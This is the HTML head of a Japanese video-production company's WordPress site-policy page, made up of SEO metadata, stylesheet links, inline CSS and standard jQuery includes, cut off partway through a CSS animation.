

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanda-seisakusyo.com/sitepolicy/
body_size: 88261
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="リンクについて株式会社神田製作所のウェブサイトにリンクをされる場合は、下記の点にご注意ください。">
<title>サイトの考え方、ならびにSNSの運営について - 株式会社神田製作所</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="リンクについて 株式会社神田製作所のウェブサイトにリンクをされる場合は、下記の点にご注意ください。 リンク先は" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.kanda-seisakusyo.com/sitepolicy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社神田製作所 - 動画制作で兵庫県のビジネスを応援！" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="サイトの考え方、ならびにSNSの運営について - 株式会社神田製作所" />
		<meta property="og:description" content="リンクについて 株式会社神田製作所のウェブサイトにリンクをされる場合は、下記の点にご注意ください。 リンク先は" />
		<meta property="og:url" content="https://www.kanda-seisakusyo.com/sitepolicy/" />
		<meta property="article:published_time" content="2019-06-27T06:58:50+00:00" />
		<meta property="article:modified_time" content="2019-07-25T07:40:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="サイトの考え方、ならびにSNSの運営について - 株式会社神田製作所" />
		<meta name="twitter:description" content="リンクについて 株式会社神田製作所のウェブサイトにリンクをされる場合は、下記の点にご注意ください。 リンク先は" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.kanda-seisakusyo.com\/sitepolicy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kanda-seisakusyo.com#listItem","position":1,"name":"Home","item":"https:\/\/www.kanda-seisakusyo.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kanda-seisakusyo.com\/sitepolicy\/#listItem","name":"\u30b5\u30a4\u30c8\u306e\u8003\u3048\u65b9\u3001\u306a\u3089\u3073\u306bSNS\u306e\u904b\u55b6\u306b\u3064\u3044\u3066"}},{"@type":"ListItem","@id":"https:\/\/www.kanda-seisakusyo.com\/sitepolicy\/#listItem","position":2,"name":"\u30b5\u30a4\u30c8\u306e\u8003\u3048\u65b9\u3001\u306a\u3089\u3073\u306bSNS\u306e\u904b\u55b6\u306b\u3064\u3044\u3066","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kanda-seisakusyo.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.kanda-seisakusyo.com\/#organization","name":"\u682a\u5f0f\u4f1a\u793e\u795e\u7530\u88fd\u4f5c\u6240","description":"\u52d5\u753b\u5236\u4f5c\u3067\u5175\u5eab\u770c\u306e\u30d3\u30b8\u30cd\u30b9\u3092\u5fdc\u63f4\uff01","url":"https:\/\/www.kanda-seisakusyo.com\/"},{"@type":"WebPage","@id":"https:\/\/www.kanda-seisakusyo.com\/sitepolicy\/#webpage","url":"https:\/\/www.kanda-seisakusyo.com\/sitepolicy\/","name":"\u30b5\u30a4\u30c8\u306e\u8003\u3048\u65b9\u3001\u306a\u3089\u3073\u306bSNS\u306e\u904b\u55b6\u306b\u3064\u3044\u3066 - \u682a\u5f0f\u4f1a\u793e\u795e\u7530\u88fd\u4f5c\u6240","description":"\u30ea\u30f3\u30af\u306b\u3064\u3044\u3066 \u682a\u5f0f\u4f1a\u793e\u795e\u7530\u88fd\u4f5c\u6240\u306e\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8\u306b\u30ea\u30f3\u30af\u3092\u3055\u308c\u308b\u5834\u5408\u306f\u3001\u4e0b\u8a18\u306e\u70b9\u306b\u3054\u6ce8\u610f\u304f\u3060\u3055\u3044\u3002 \u30ea\u30f3\u30af\u5148\u306f","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.kanda-seisakusyo.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.kanda-seisakusyo.com\/sitepolicy\/#breadcrumblist"},"datePublished":"2019-06-27T15:58:50+09:00","dateModified":"2019-07-25T16:40:29+09:00"},{"@type":"WebSite","@id":"https:\/\/www.kanda-seisakusyo.com\/#website","url":"https:\/\/www.kanda-seisakusyo.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u795e\u7530\u88fd\u4f5c\u6240","description":"\u52d5\u753b\u5236\u4f5c\u3067\u5175\u5eab\u770c\u306e\u30d3\u30b8\u30cd\u30b9\u3092\u5fdc\u63f4\uff01","inLanguage":"ja","publisher":{"@id":"https:\/\/www.kanda-seisakusyo.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

  <meta property="og:type" content="article">
  <meta property="og:url" content="https://www.kanda-seisakusyo.com/sitepolicy/">
  <meta property="og:title" content="サイトの考え方、ならびにSNSの運営について - 株式会社神田製作所">
  <meta property="og:description" content="リンクについて株式会社神田製作所のウェブサイトにリンクをされる場合は、下記の点にご注意ください。">
  <meta property="og:site_name" content="株式会社神田製作所">
  <meta property="og:image" content="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/OGP.jpg">
  <meta property="og:image:secure_url" content="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/OGP.jpg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
    <meta property="fb:app_id" content="2277112722344516">
    <meta name="twitter:card" content="summary">
  <meta name="twitter:site" content="@kandaseisakusyo">
  <meta name="twitter:creator" content="@kandaseisakusyo">
  <meta name="twitter:title" content="サイトの考え方、ならびにSNSの運営について - 株式会社神田製作所">
  <meta property="twitter:description" content="リンクについて株式会社神田製作所のウェブサイトにリンクをされる場合は、下記の点にご注意ください。">
    <meta name="twitter:image:src" content="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/OGP-590x380.jpg">
  <link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="株式会社神田製作所 &raquo; フィード" href="https://www.kanda-seisakusyo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="株式会社神田製作所 &raquo; コメントフィード" href="https://www.kanda-seisakusyo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kanda-seisakusyo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kanda-seisakusyo.com%2Fsitepolicy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kanda-seisakusyo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kanda-seisakusyo.com%2Fsitepolicy%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Zen+Kaku+Gothic+New:wght@400;700&amp;family=Zen+Kaku+Gothic+New:wght@400;700" rel="stylesheet">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kanda-seisakusyo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.kanda-seisakusyo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.kanda-seisakusyo.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.kanda-seisakusyo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://www.kanda-seisakusyo.com/wp-content/uploads/font-awesome/v7.0.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kanda-seisakusyo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.kanda-seisakusyo.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v7.0.1/css/all.css' type='text/css' media='all' integrity="sha384-rWj9FmWWt3OMqd9vBkWRhFavvVUYalYqGPoMdL1brs/qvvqz88gvLShYa4hKNyqb" crossorigin="anonymous" />
<link rel='stylesheet' id='switch-style-css' href='https://www.kanda-seisakusyo.com/wp-content/themes/switch_tcd063/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='design-plus-css' href='https://www.kanda-seisakusyo.com/wp-content/themes/switch_tcd063/assets/css/design-plus.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v7.0.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-cCODJHSivNBsaHei/8LC0HUD58kToSbDU+xT7Rs51BO1v/IvgT/uM0W6xMoUqKfn" crossorigin="anonymous" />
<style>:root {
  --tcd-font-type1: "Zen Kaku Gothic New",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Zen Kaku Gothic New",sans-serif;
}</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kanda-seisakusyo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kanda-seisakusyo.com/wp-json/wp/v2/pages/55" /><link rel='shortlink' href='https://www.kanda-seisakusyo.com/?p=55' />
<link rel="shortcut icon" href="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/favicon-5.ico">
<style>
.c-comment__form-submit:hover,.p-cb__item-btn a,.c-pw__btn,.p-readmore__btn,.p-pager span,.p-page-links a,.p-pagetop,.p-widget__title,.p-entry__meta,.p-headline,.p-article06__cat,.p-nav02__item-upper,.p-page-header__title,.p-plan__title,.p-btn{background: #000000}.c-pw__btn:hover,.p-cb__item-btn a:hover,.p-pagetop:focus,.p-pagetop:hover,.p-readmore__btn:hover,.p-page-links > span,.p-page-links a:hover,.p-pager a:hover,.p-entry__meta a:hover,.p-article06__cat:hover,.p-interview__cat:hover,.p-nav02__item-upper:hover,.p-btn:hover{background: #0a0000}.p-archive-header__title,.p-article01__title a:hover,.p-article01__cat a:hover,.p-article04__title a:hover,.p-faq__cat,.p-faq__list dt:hover,.p-triangle,.p-article06__title a:hover,.p-interview__faq dt,.p-nav02__item-lower:hover .p-nav02__item-title,.p-article07 a:hover,.p-article07__title,.p-block01__title,.p-block01__lower-title,.p-block02__item-title,.p-block03__item-title,.p-block04__title,.p-index-content02__title,.p-article09 a:hover .p-article09__title,.p-index-content06__title,.p-plan-table01__price,.p-plan__catch,.p-plan__notice-title,.p-spec__title,.p-widget a:hover,.cardlink .title a{color: #0a0000}.p-entry__body a,.custom-html-widget a{color: #442602}body{font-family: var(--tcd-font-type1)}.c-logo,.p-page-header__title,.p-page-header__desc,.p-archive-header__title,.p-faq__cat,.p-interview__title,.p-footer-link__title,.p-block01__title,.p-block04__title,.p-index-content02__title,.p-headline02__title,.p-index-content01__title,.p-index-content06__title,.p-index-content07__title,.p-index-content09__title,.p-plan__title,.p-plan__catch,.p-header-content__title,.p-spec__title{font-family: var(--tcd-font-type1)}.c-font-type--logo{font-family: var(--tcd-font-type-logo);font-weight: bold}.p-hover-effect--type1:hover img{-webkit-transform: scale(1.1);transform: scale(1.1)}.l-header{background: rgba(255, 255, 255, 1.000000)}.l-header--fixed.is-active{background: rgba(255, 255, 255, 1.000000)}.p-menu-btn{color: #515151}.p-global-nav > ul > li > a{color: #515151}.p-global-nav > ul > li > a:hover{color: #bc0707}.p-global-nav .sub-menu a{background: #999999;color: #ffffff}.p-global-nav .sub-menu a:hover{background: #dddddd;color: #0a0a0a}.p-global-nav .menu-item-has-children > a > .p-global-nav__toggle::before{border-color: #515151}.p-footer-link{background-image: url(https://www.kanda-seisakusyo.com/wp-content/uploads/2019/06/switch-image_1450x500.gif)}.p-footer-link::before{background: rgba(0,0,0, 0.100000)}.p-footer-link{background-image: url(https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/190721フッター動画代替画像-.jpg)}.p-info{background: #ffffff;color: #000000}.p-info__logo{font-size: 25px}.p-footer-nav{background: #f5f5f5;color: #000000}.p-footer-nav a{color: #000000}.p-footer-nav a:hover{color: #442602}.p-copyright{background: #000000}.p-page-header::before{background: rgba(0, 0, 0, 0)}.p-page-header__desc{color: #ffffff;font-size: 40px}@media screen and (max-width: 1199px) {.l-header{background: rgba(255, 255, 255, 1.000000)}.l-header--fixed.is-active{background: rgba(255, 255, 255, 1.000000)}.p-global-nav{background: rgba(221,221,221, 1)}.p-global-nav > ul > li > a,.p-global-nav > ul > li > a:hover,.p-global-nav a,.p-global-nav a:hover,.p-global-nav .sub-menu a,.p-global-nav .sub-menu a:hover{color: #000000!important}.p-global-nav .menu-item-has-children > a > .sub-menu-toggle::before{border-color: #000000}}@media screen and (max-width: 767px) {.p-page-header__desc{font-size: 18px}}@keyframes loading-square-loader {
  0% { box-shadow: 16px -8px rgba(0, 0, 0, 0), 32px 0 rgba(0, 0, 0, 0), 0 -16px rgba(0, 0, 0, 0), 16px -16px rgba(0, 0, 0, 0), 32px -16px rgba(0, 0, 0, 0), 0 -32px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
  5% { box-shadow: 16px -8px rgba(0, 0, 0, 0), 32px 0 rgba(0, 0, 0, 0), 0 -16px rgba(0, 0, 0, 0), 16px -16px rgba(0, 0, 0, 0), 32px -16px rgba(0, 0, 0, 0), 0 -32px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
  10% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px -8px rgba(0, 0, 0, 0), 0 -16px rgba(0, 0, 0, 0), 16px -16px rgba(0, 0, 0, 0), 32px -16px rgba(0, 0, 0, 0), 0 -32px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
  15% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px 0 rgba(0, 0, 0, 1), 0 -24px rgba(0, 0, 0, 0), 16px -16px rgba(0, 0, 0, 0), 32px -16px rgba(0, 0, 0, 0), 0 -32px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
